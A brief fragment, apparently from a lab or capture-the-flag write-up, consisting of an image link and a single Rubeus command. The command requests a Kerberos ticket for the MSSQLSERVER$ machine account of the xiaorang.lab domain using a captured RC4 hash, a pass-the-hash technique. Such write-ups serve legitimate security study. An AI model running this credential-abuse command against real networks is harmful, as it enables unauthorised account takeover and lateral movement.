 .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:1400900feabf5d233a9c1ec534105274 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap